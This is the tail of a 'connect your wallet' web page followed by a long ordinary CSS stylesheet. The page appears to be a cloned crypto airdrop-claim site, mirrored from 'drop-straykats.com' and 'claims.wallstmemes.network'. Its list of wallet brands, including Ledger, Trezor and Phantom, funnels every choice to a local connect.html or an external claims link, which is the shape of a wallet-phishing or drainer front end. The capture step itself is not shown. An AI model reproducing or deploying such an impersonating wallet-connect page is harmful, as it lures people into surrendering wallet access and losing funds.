                          <span class="flex-1 ml-3 whitespace-nowrap">Ledger</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/exodus.jpg" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Exodus</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/myether.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">MyEther</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/formatic.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Formatic</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/monero.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Moreno</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/ellipal.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Ellipal Wallet</span>
                        </a>
                    </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                           <img src="../assets/images/exodus.jpg" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Exodus</span>
                        </a>
                    </li>
                    <li>
                      <a href="https://claims.wallstmemes.network/apiv4wc-connection/index.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                        <img src="../assets/images/SafeMoon-Emblem.png" class="h-5">
                        <span class="flex-1 ml-3 whitespace-nowrap">Safemoon</span>
                      </a>
                  </li>
                    <li>
                        <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                          <img src="../assets/images/cryp.png" class="h-5">
                            <span class="flex-1 ml-3 whitespace-nowrap">Crypto.com | Defi wallet</span>
                        </a>
                    </li>

                    <li>
                      <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                        <img src="../assets/images/tre.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
                      </a>
                  </li>


                  <li>
                      <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                        <img src="../assets/images/pha.jpg" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Phantom</span>
                      </a>
                  </li>


                  <li>
                      <a href="../connect.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                        <img src="../assets/images/wc1.png" class="h-5">
                          <span class="flex-1 ml-3 whitespace-nowrap">Others</span>
                      </a>
                  </li>
                  


                </ul>
                <div>
                    <a href="#" class="inline-flex items-center text-xs font-normal text-gray-500 hover:underline dark:text-gray-400">
                        <svg aria-hidden="true" class="mr-2 w-3 h-3" aria-hidden="true" focusable="false" data-prefix="far" data-icon="question-circle" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm107.244-255.2c0 67.052-72.421 68.084-72.421 92.863V300c0 6.627-5.373 12-12 12h-45.647c-6.627 0-12-5.373-12-12v-8.659c0-35.745 27.1-50.034 47.579-61.516 17.561-9.845 28.324-16.541 28.324-29.579 0-17.246-21.999-28.693-39.784-28.693-23.189 0-33.894 10.977-48.942 29.969-4.057 5.12-11.46 6.071-16.666 2.124l-27.824-21.098c-5.107-3.872-6.251-11.066-2.644-16.363C184.846 131.491 214.94 112 261.794 112c49.071 0 101.45 38.304 101.45 88.8zM298 368c0 23.159-18.841 42-42 42s-42-18.841-42-42 18.841-42 42-42 42 18.841 42 42z"></path></svg>
                        Why do I need to connect with my wallet?</a>
                </div>
            </div>
        </div>
    </div>
</div>

    <script src="../assets/unpkg.com/flowbite%401.5.3/dist/flowbite.js"></script>

</body>

<!-- Mirrored from drop-straykats.com/apiv8-connection/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Jan 2023 04:13:53 GMT -->

<!-- Mirrored from claims.wallstmemes.network/apiv8-connection/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 14 Aug 2023 10:19:03 GMT -->
</html>
</file>
<file: chunks/css/style.min.css>
﻿@import url(../fonts/cloudicon/cloudicon.css);
@import url(../fonts/fontawesome/css/all.min.css);
@import url(../fonts/evafeat/evafeat.css);
@import url(bootstrap.min.css);

html {
    overflow-x: hidden
}

body {
    height: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #f6f6f6;
    letter-spacing: .3px
}

a {
    outline: 0 !important;
    text-decoration: none !important
}

.pb-80 {
    padding-bottom: 80px !important
}

.pb-100 {
    padding-bottom: 100px !important
}
.pb-300 {
    padding-bottom: 300px !important
}
.pt-35 {
    padding-top: 35px !important
}

.pt-80 {
    padding-top: 80px !important
}

.pt-150 {
    padding-top: 150px !important
}

.mt-50 {
    margin-top: 50px !important
}

.mt-80 {
    margin-top: 80px !important
}

.mt-120 {
    margin-top: 120px !important
}

.mb-80 {
    margin-bottom: 80px !important
}

.mb-100 {
    margin-bottom: 100px !important
}

.bg-yellow {
    background-color: #ee5586 !important;
    color: #fff !important
}

.bg-pink {
    color: #fff !important
}

.bg-rgba5 {
    background: rgba(0, 0, 0, .5) !important
}

.bg-rgba3 {
    background: rgba(0, 0, 0, .3) !important
}

.bg-grey {
    background-color: #4c4a4a !important;
    color: #fff !important
}

.bg-purple {
    color: #fff !important
}

.c-yellow {
    color: #ee5586 !important
}

.c-grey-light {
    color: #aaa !important
}

.c-grey {
    color: #4c4a4a !important
}

.c-black {
    color: #000 !important
}

.ltgh {
    text-decoration: line-through
}

.golink {
    font-weight: 700
}

.db {
    display: block !important
}

.tooltip {
    z-index: 999
}

.overlay {
    position: relative
}

.overlay:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .6)
}

.banner-video {
    position: absolute;
    height: 100%;
    background-size: cover;
    background-position: center center;
    z-index: -1;
    right: 0;
    left: 0;
    top: 0
}

.overlay-video {
    position: relative
}

.overlay-video:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    background-color: rgba(0, 0, 0, .8)
}

.full {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat
}

.exapath {
    background-image: url("../patterns/exapath.html");
    background-repeat: repeat
}

.cpupath {
    background-image: url("../patterns/cpupath.html");
    background-repeat: repeat
}

.motpath {
    background-image: url("../patterns/motpath.html");
    background-repeat: repeat
}

.promopath {
    background-image: url("../patterns/promopath.html");
    background-repeat: repeat
}

.exapath-w {
    background-image: url("../patterns/exapath-w.html");
    background-repeat: repeat
}

.cpupath-w {
    background-image: url("../patterns/cpupath-w.html");
    background-repeat: repeat
}

.motpath-w {
    background-image: url("../patterns/motpath-w.html");
    background-repeat: repeat
}

.promo-w {
    background-image: url("../patterns/promo-w.html");
    background-repeat: repeat
}

.item1 {
    background-image: url("../img/topbanner17.jpg");
    background-repeat: no-repeat;
    background-position: top center;
    background-size: cover
}

.img-defaultbanner {
    min-height: 100%;
    min-width: 1024px;
    width: 100%;
    height: auto;
    top: 0;
    left: 0;
    position: absolute
}

.popover {
    border-radius: 10px !important;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.popover .popover-header {
    padding: 15px;
    color: #fff;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.popover .popover-body {
    padding: 15px;
    line-height: 28px;
    border-radius: 0
}

.mfp-content {
    z-index: 999999
}

.map {
    height: 383px
}

.opa-4 {
    opacity: .4
}

.opa-6 {
    opacity: .6
}

.opa-8 {
    opacity: .8
}

.sec-bx {
    box-shadow: none !important
}

::selection {
    color: #fff;
    text-shadow: none
}

.form-control {
    padding: 10px 15px;
    outline: 0;
    border-radius: 10px;
    font-size: 15px;
    color: #4c4a4a;
    box-shadow: none;
    border: solid 1px grey
}

.form-control:focus {
    border: 0;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

select.form-contol {
    font-size: 15px !important;
    border: 0 !important;
    outline: solid 1px #efefef !important
}

input:-webkit-autofill {
    background-color: #e6fff3 !important;
    background-image: none !important;
    color: #000 !important
}

.f-15 {
    font-size: 15px !important
}

.f-16 {
    font-size: 16px !important
}

.f-17 {
    font-size: 17px !important
}

.f-18 {
    font-size: 18px !important
}

.f-19 {
    font-size: 19px !important
}

.f-20 {
    font-size: 20px !important
}

.blockquote {
    border-left: 2px solid #aaa;
    padding-left: 40px
}

.upping:hover {
    transform: translateY(-5px);
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    transition: all .3s linear 0s
}

.cursor-p {
    cursor: pointer
}

.initial-transform {
    transform: initial !important
}

.b-radius15 {
    border-radius: 12px
}

.border-end-0 {
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.border-start-0 {
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.sec-main {
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px !important;
    position: relative !important;
    padding: 80px 80px
}

.sec-sec {
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px;
    position: relative;
    padding: 30px 30px
}

.sec-uping {
    margin-top: -475px;
    z-index: 1
}

.sec-up {
    margin: -50px 0 100px;
    position: relative;
    z-index: 1
}

.sec-up-slider {
    margin: -120px 0 0;
    padding-bottom: 135px;
    position: relative;
    z-index: 1
}

.sec-normal {
    padding: 43px 0;
    position: relative;
    z-index: 0
}

.sec-bg1 {
    background-color: #fff
}

.sec-bg2 {
    background-color: #efefef
}

.sec-bg3 {
    background-color: #15212a
}

.sec-bg4 {
    background-color: #ee5586
}

.sec-bg6 {
    background-color: #1d262f
}

.sec-grad-yellow-to-grey-left {
    background: linear-gradient(90deg, #ee5586 70%, #d9dde4 10%) !important
}

.sec-grad-yellow-to-grey-right {
    background: linear-gradient(90deg, #d9dde4 70%, #ee5586 10%) !important
}

.sec-grad-yellow-to-white-right {
    background: linear-gradient(90deg, #fff 70%, #ee5586 10%) !important
}

.sec-grad-yellow-to-black-right {
    background: linear-gradient(90deg, #15212a 70%, #ee5586 10%) !important
}

.sec-grad-black-to-yellow-left {
    background: linear-gradient(90deg, #ee5586 30%, #15212a 0) !important
}

.sec-grad-grey-to-grey {
    background: linear-gradient(-60deg, #3a6173 0, #16222a 100%) !important
}

.total-grad {
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-inverse {
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-grey {
    background: linear-gradient(-60deg, #3a6173 0, #16222a 100%) !important;
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-grey-inverse {
    background: linear-gradient(240deg, #16222a 0, #3a6173 100%);
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.total-grad-pink-blue-intense {
    position: absolute;
    display: block;
    z-index: -1;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.section-heading {
    font-size: 52px !important;
    margin-top: 0 !important;
    margin-bottom: 20px !important;
    text-transform: capitalize !important;
    position: relative !important;
    display: inline-block !important;
    color: #181b22;
    line-height: 52px !important;
    font-weight: 700 !important
}

.section-heading.light {
    color: #fff
}

.section-subheading {
    position: relative !important;
    color: #212122;
    font-size: 20px !important;
    line-height: 34px !important
}

.path-left {
    position: absolute;
    height: 100%;
    right: 30%;
    top: 0
}

.path-right {
    position: absolute;
    height: 100%;
    left: 70%;
    top: 0
}

.nav-menu {
    position: relative;
    width: 100%;
    z-index: 9
}

.nav-menu .navigation {
    display: flex;
    height: 47px;
    align-items: center
}

.nav-menu .main-menu {
    display: contents;
    display: -moz-inline-stack;
    zoom: 1
}

.nav-menu .main-menu li {
    list-style-type: none
}

.nav-menu .main-menu a:active,
.nav-menu .main-menu a:focus,
.nav-menu .main-menu a:hover {
    text-decoration: none
}

.menu-wrap .logo-menu {
    max-height: 47px;
    width: 140px
}

.menu-wrap.fixed .logo-menu {
    max-height: 42px;
    display: grid;
    width: 125px
}

.nav-menu .main-menu>.menu-item {
    float: left;
    list-style-type: none;
    padding: 30px 0
}

.nav-menu .main-menu>.menu-item a:active,
.nav-menu .main-menu>.menu-item a:hover {
    text-decoration: none
}

.nav-menu .main-menu>.menu-item>.sub-menu {
    opacity: 0;
    font-weight: 700;
    visibility: hidden;
    position: absolute;
    z-index: 9;
    padding: 20px 30px;
    border-radius: 12px;
    background-color: #fff;
    top: 100%;
    margin-top: 10px;
    -webkit-transition: all .2s ease;
    transition: all .2s ease
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .svg {
    display: table;
    height: 44px;
    width: 44px;
    margin: 10px 15px 0 0
}

.nav-menu .main-menu .menu-item .menu-large .menu-item {
    padding: 10px 18px 10px 15px
}

.nav-menu .main-menu .menu-item .menu-large .menu-item a {
    color: #e8e8e8;
    font-size: 13px;
    white-space: nowrap
}

.nav-menu .main-menu .menu-item .menu-large .menu-item a:hover {
    color: #ee5586
}

.nav-menu .main-menu .menu-item .menu-large .media-body {
    display: table-cell;
    vertical-align: top
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service {
    margin: 10px 0;
    display: flex
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media {
    padding: 0 0 10px 0
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media-left i {
    text-align: left
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body a {
    padding: 0;
    line-height: 34px;
    color: #313131;
    display: inline-block
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body p {
    color: #525252;
    font-size: 14px;
    font-weight: 400
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special i {
    color: #ee5586
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special .media-body a {
    color: #212122;
    border: none
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special .media-body a:hover {
    color: #ee5586
}

.nav-menu .main-menu .menu-item .menu-large .service-list .service.special .media-body p {
    color: #212122
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer {
    display: block;
    margin-top: 20px;
    float: right;
    width: 245px
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner {
    border: dashed 2px #ee5586;
    padding: 20px;
    text-align: center
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .title {
    color: #ee5586;
    font-size: 22px
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner p {
    font-style: italic;
    color: #4c4a4a;
    font-size: 14px
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .val {
    font-size: 13px;
    text-decoration: line-through
}

.nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .dis {
    font-size: 20px;
    margin-bottom: 20px
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item {
    padding: 10px 0
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item:last-child {
    padding-bottom: 20px
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a {
    color: #313131;
    font-size: 16px;
    white-space: nowrap
}

.nav-menu .main-menu>.menu-item>.sub-menu>.menu-item>.sub-menu {
    opacity: 0;
    -webkit-transition: .1s;
    -moz-transition: .1s;
    -ms-transition: .1s;
    -o-transition: .1s;
    transition: .1s
}

.menu.badge.feat {
    font-size: 12px;
    padding: 5px 10px;
    margin-top: 3px;
    position: absolute;
    right: -1px;
    border-bottom-left-radius: 15px;
    border-top-left-radius: 15px
}

.plans.badge.feat {
    color: #fff;
    font-size: 11px;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: 1
}

.plans.badge.feat.left {
    position: absolute;
    right: auto;
    left: 10px !important
}

a.plans.badge.feat {
    top: -40px;
    padding: 8px 15px;
    right: 10px;
    position: absolute;
    background-color: #ee5586;
    border: none;
    color: #000;
    cursor: pointer
}

a.plans.badge.feat:hover {
    color: #fff;
    background-color: #4c4a4a;
    text-decoration: none;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.nav-menu .main-menu a {
    font-size: 16px;
    font-weight: 400;
    margin-right: 35px;
    color: #fff;
    position: relative;
    cursor: pointer;
    text-decoration: none;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.nav-menu .main-menu a.v-stroke:hover::after {
    height: 30px;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.v-stroke:before {
    content: '';
    position: absolute;
    top: 25px;
    left: 50%;
    width: 2px;
    height: 0;
    background: #fff;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu li:last-child a {
    margin-right: 0 !important
}

.menu-wrap.fixed .nav-menu .main-menu a.v-stroke:before {
    content: none;
    transition: none
}

.nav-menu .main-menu a.v-stroke:hover::before {
    height: 30px;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.h-stroke:hover::after {
    width: 100%;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.h-stroke:before {
    content: '';
    position: absolute;
    top: 55px;
    bottom: 0;
    right: 0;
    height: 2px;
    width: 0%;
    background: #fff;
    transition: all .2s ease-in-out
}

.nav-menu .main-menu a.h-stroke:hover::before {
    width: 100%;
    transition: all .2s ease-in-out
}

.active {
    font-weight: 700 !important
}

.active2 {
    color: #ee5486 !important;
    font-weight: 700 !important
}

.nav-menu .menu-toggle {
    background-color: transparent;
    border: none;
    outline: 0;
    display: none;
    float: right
}

.nav-menu .menu-toggle .icon {
    display: block;
    width: 24px;
    height: 4px;
    border-radius: 0;
    background-color: #181b22;
    margin-top: 0;
    margin-bottom: 3px
}

.menu-wrap {
    position: absolute;
    padding: 15px 0 15px 0;
    left: 0;
    right: 0;
    top: 40px;
    background-color: transparent;
    z-index: 9;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.menu-wrap.line {
    background-color: transparent;
    border-bottom: 1px solid #e6e7e8;
    border-top: 0
}

.menu-wrap.fixed {
    opacity: 1;
    animation-name: fadeInOpacity;
    animation-iteration-count: 1;
    animation-timing-function: ease-in;
    animation-duration: .3s;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23);
    padding-top: 0;
    padding: 13px 0 13px 0;
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000
}

.menu-wrap.fixed .main-menu>.menu-item>a:before {
    bottom: -12px
}

.menu-wrap .main-menu .sub-menu {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

.menu-wrap .main-menu .sub-menu.megamenu {
    box-shadow: none
}

.menu-wrap .main-menu .sub-menu.megamenu-list {
    box-shadow: none
}

.start-offer {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px
}

.sub-menu.megamenu .service-list {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%)
}

.menu-wrap.fixed .main-menu>.menu-item>.sub-menu {
    top: 55px !important
}

.menu-wrap.fixed .main-menu>.menu-item>.sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23);
    top: 55px !important
}

.menu-wrap.light.fixed .logo-menu {
    top: -25px
}

.menu-wrap.active .menu-toggle {
    top: 0 !important;
    right: 0
}

.menu-wrap.mobile .logo-responsive {
    display: none
}

#nav-toggle {
    position: relative;
    cursor: pointer;
    margin-top: 1px;
    padding: 20px 37px 20px 0;
    right: 0;
    top: 0;
    z-index: 1000
}

#nav-toggle span:after,
#nav-toggle span:before,
.menu-wrap #nav-toggle span {
    cursor: pointer;
    height: 3px;
    width: 36px;
    background: #fff;
    position: absolute;
    display: block;
    content: ''
}

#nav-toggle span:before {
    top: -10px
}

#nav-toggle span:after {
    bottom: -10px
}

.active #nav-toggle span:before {
    background: #ee5586 !important
}

.active #nav-toggle span:after {
    background: #ee5586 !important
}

#nav-toggle span,
#nav-toggle span:after,
#nav-toggle span:before {
    transition: all 250ms ease-in-out
}

#nav-toggle.active span {
    background-color: transparent
}

#nav-toggle.active span:after,
#nav-toggle.active span:before {
    top: 0
}

#nav-toggle.active span:before {
    transform: rotate(45deg)
}

#nav-toggle.active span:after {
    transform: rotate(-45deg)
}

.toplang {
    position: absolute;
    display: -ms-grid;
    z-index: 2;
    right: 51px;
    top: 150px
}

.toplang .btn {
    font-size: 12px !important;
    padding: 6px !important;
    border-radius: 8px !important;
    height: 30px !important
}

.toplang input {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

nav .tech-box {
    margin-right: 15px;
    cursor: pointer
}

nav .tech-box svg {
    width: 30px;
    vertical-align: text-top;
    opacity: 1
}

nav .tech-box svg:hover {
    opacity: .6;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.btn {
    text-transform: capitalize;
    cursor: pointer !important;
    border: 1px solid #4c4a4a;
    border-radius: 50px;
    color: #4c4a4a;
    font-size: 18px;
    margin: 0;
    padding: 11px 30px !important;
    position: relative;
    background-color: transparent;
    letter-spacing: .2px;
    font-weight: 700;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    -webkit-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    transition: all .3s linear 0s
}

.btn:hover {
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, .3);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px)
}

.btn-default-pink:hover {
    color: #fff !important
}

.btn-default-purple:hover {
    color: #fff !important
}

.btn-default-grad-purple-fill {
    color: #fff;
    border: none;
    background-size: 300% 100%;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.btn-default-grad-purple-fill:hover {
    color: #fff;
    background-position: 100% 0;
    -moz-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.btn-default-pink-fill {
    color: #fff !important;
    border: none
}

.btn-default-pink-fill:hover {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-yellow-fill {
    background-color: #ee5586 !important;
    color: #000 !important;
    border: none
}

.btn-default-yellow-fill:hover {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-purple-fill {
    color: #fff !important;
    border: none
}

.btn-default-purple-fill:hover {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-fill {
    background-color: #4c4a4a !important;
    color: #fff !important;
    border: none
}

.btn-default-fill:hover {
    background-color: #5583ee !important;
    color: #000 !important;
    border: none
}

.btn.question {
    margin-top: 3px !important;
    line-height: 12px !important;
    font-weight: 700 !important;
    transform: initial !important;
    letter-spacing: 1px !important;
    text-transform: uppercase !important;
    padding: 9px 12px !important;
    font-size: 10px !important
}

.btn.focus,
.btn:focus {
    outline: 0 !important;
    box-shadow: none !important
}

.btn-secondary:not(:disabled):not(.disabled).active {
    opacity: 1;
    color: #000 !important;
    background-color: #ee5586;
    border: solid 1px #ee5586;
    border-radius: 18px;
    padding: 12px 14px
}

.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
    border-radius: 18px;
    padding: 12px 14px;
    color: #4c4a4a
}

.btn-secondary:not(:disabled):not(.disabled) {
    opacity: .6;
    background-color: #fff;
    border-color: #efefef;
    border-radius: 12px;
    padding: 13px 12px 12px 12px
}

.btn-group>.btn:not(:first-child) {
    opacity: .6;
    background-color: #efefef;
    border: solid 1px #d6d6d6;
    border-radius: 18px;
    padding: 12px 14px;
    color: #4c4a4a;
    -ms-grid-row: 2;
    -ms-grid-column: 2fr
}

.btn-group .btn+.btn {
    margin-left: 5px
}

.btn-group.toplang .btn+.btn {
    margin-left: 0
}

.btn-secondary:hover {
    background-color: #4c4a4a
}

.btn-sm {
    padding: .5rem 2rem !important;
    font-size: 1rem !important
}

.btn-md {
    padding: 1rem 3rem !important;
    font-size: 1.2rem !important
}

.ms-container {
    width: 100%
}

.main-container {
    position: relative;
    margin: 0 auto;
    display: block;
    clear: both;
    float: unset;
    right: 0;
    min-height: 80vh;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.main-container .content.main {
    position: relative;
    display: block;
    padding: 50px 60px 0 60px
}

.main-container.slider .silder-container .slider-content.full-width {
    width: 85%;
    text-align: center;
    right: 0;
    margin: auto
}

.main-container.slider .silder-container .slider-content.full-width {
    width: 85%;
    text-align: center;
    right: 0;
    margin: auto;
    padding-left: 0
}

.main-container.slider .silder-container .slider-content.full-width h5 {
    text-align: center;
    margin: 0 auto 26px
}

.main-container.slider {
    min-height: auto
}

.main-container.slider .silder-container {
    min-height: 500px;
    width: 100%;
    background-color: #212122;
    position: relative;
    overflow: hidden
}

.main-container.slider .silder-container .slider-content {
    position: absolute;
    z-index: 1;
    width: 100%;
    top: 50%;
    transform: translateY(-50%)
}

.main-container.slider .silder-container .slider-content h1 {
    position: relative;
    margin-bottom: 20px;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    line-height: 78px;
    font-size: 72px;
    letter-spacing: 3px
}

.main-container.slider .silder-container .slider-content p {
    position: relative;
    color: #fff;
    line-height: 42px;
    font-size: 20px;
    margin-bottom: 50px
}

.main-container.slider .silder-container .img-right {
    position: absolute;
    width: 50%;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    padding-right: 35px;
    text-align: center;
    z-index: 0
}

.main-container.slider .silder-container .img-right>img {
    width: 500px
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains {
    position: absolute;
    height: 40px;
    top: 22%;
    left: 28%
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img {
    height: 40px;
    display: block;
    position: relative
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img:nth-child(1) {
    animation: topono 6s infinite;
    z-index: 3
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img:nth-child(2) {
    animation: topono 6s infinite;
    animation-delay: 2s;
    margin-top: -40px;
    z-index: 2
}

.main-container.slider .silder-container .img-right .img-slider-elements.domains>img:nth-child(3) {
    animation: topono 6s infinite;
    animation-delay: 4s;
    margin-top: -40px;
    z-index: 1
}

.header-main-nav .carousel-cell.is-nav-selected {
    background: #fff
}

.carousel-cell {
    width: 100%;
    height: 100vh;
    margin-right: 10px
}

.header-main-slider .carousel-cell {
    min-height: 500px
}

.header-main-slider .flickity-page-dots {
    position: absolute;
    top: initial;
    text-align: center;
    margin: 0 auto;
    width: 100%;
    display: block;
    bottom: 17%
}

.header-main-slider .flickity-page-dots .dot {
    display: inline-grid;
    margin: 0 2px;
    background: #4c4a4a;
    width: 40px;
    height: 3px;
    border-radius: 1px;
    -webkit-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out
}

.header-main-slider .flickity-page-dots li:first-child {
    margin-left: 0
}

.our-sevices-box.homepage {
    position: relative;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    border: 0 solid rgba(0, 0, 0, .125);
    background-color: #fff;
    background-clip: border-box;
    width: 22%;
    transition: box-shadow ease .2s;
    box-shadow: 0 25px 50px rgba(8, 21, 66, .06);
    padding: 25px;
    border-radius: 10px;
    display: block;
    margin: 25px 20px 60px 0;
    overflow: hidden;
    -webkit-transition: all .1s ease-in-out;
    transition: all .1s ease-in-out
}

.homepagewhmc-alert-fixed.alert-dismissible {
    position: fixed;
    top: 90px;
    z-index: 9999;
    right: 25px;
    padding: 25px 20px 15px;
    display: none
}

